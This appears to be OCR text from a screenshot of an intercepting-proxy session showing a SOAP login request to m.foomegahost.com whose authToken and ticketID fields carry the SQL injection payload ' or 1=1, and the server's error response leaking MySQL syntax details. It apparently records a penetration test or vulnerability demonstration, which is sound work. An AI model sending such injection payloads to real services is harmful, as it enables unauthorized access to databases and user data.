 Send
Cancel
< ▼
> ▼
Target: ht
Request
Pretty Raw Hex
\n
1 POST /ws/ HTTP/1.1
2 Host: m.foomegahost.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 SOAPAction: login
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 343
11 Origin: http://m.foomegahost.com
12 Connection: close
13 Referer: http://m.foomegahost.com/index.html
14 Cookie: sid=396532f2-d603-11ed-af1c-e9c2928c66a8; __gsas=
ID=a4c8dbae14f84b83:T=1680954491:S=ALNI_MaZx8RnNlLQHjfjL9dGuZOeT4TC
gQ
15
16 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<getTicketInfo>
<authToken>
' or 1=1
</authToken>
<ticketID>
' or 1=1
</ticketID>
</getTicketInfo>
</soap:Body>
</soap:Envelope>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Service Error
2 Content-Length: 478
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Date: Tue, 11 Apr 2023 10:52:38 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <SOAP-ENV:Envelope xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<SOAP-ENV:Fault>
<faultcode>
0891
</faultcode>
<faultstring>
Error 1 - You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for
the right syntax to use near '' or 1=1&#13;
10 LIMIT 0,1' at line 7
</faultstring>
<faultactor>
Database
</faultactor>
</SOAP-ENV:Fault>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
11
12
13